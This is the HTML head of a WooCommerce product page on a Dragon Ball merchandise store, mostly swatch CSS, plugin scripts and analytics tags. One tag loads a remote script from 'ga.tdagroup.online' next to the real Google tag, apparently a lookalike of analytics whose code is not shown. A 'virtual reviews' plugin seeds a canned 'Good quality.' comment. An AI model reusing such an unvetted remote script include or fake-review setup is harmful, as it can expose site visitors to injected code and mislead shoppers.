1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/16217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=16217' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > 